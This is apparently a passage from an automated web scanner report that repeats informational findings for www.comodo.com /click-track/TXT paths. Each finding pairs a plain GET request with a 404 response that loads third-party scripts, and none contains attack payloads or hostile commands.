| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/NewsRoom |
| GET /click-track/TXT/NewsRoom Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Partners |
| GET /click-track/TXT/Partners Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
